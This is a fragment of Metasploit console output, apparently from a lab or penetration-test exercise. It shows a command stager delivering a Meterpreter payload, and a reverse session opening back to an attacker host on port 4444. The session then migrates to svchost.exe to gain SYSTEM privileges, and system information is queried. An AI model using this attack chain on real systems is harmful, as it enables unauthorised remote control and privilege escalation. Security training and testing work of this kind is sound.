 [*] Command Stager progress -  86.31% done (87978/101936 bytes)
[*] Command Stager progress -  88.31% done (90024/101936 bytes)
[*] Command Stager progress -  90.32% done (92070/101936 bytes)
[*] Command Stager progress -  92.33% done (94116/101936 bytes)
[*] Command Stager progress -  94.34% done (96162/101936 bytes)
[*] Command Stager progress -  96.34% done (98208/101936 bytes)
[*] Command Stager progress -  98.35% done (100252/101936 bytes)
[*] Sending stage (176195 bytes) to 10.4.30.175
[*] Meterpreter session 1 opened (10.10.22.2:4444 -> 10.4.30.175:49794) at 2023-03-15 04:46:03 +0530
[*] Session ID 1 (10.10.22.2:4444 -> 10.4.30.175:49794) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is ghkox.exe (2744) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (884)
[+] Successfully migrated to svchost.exe (884) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >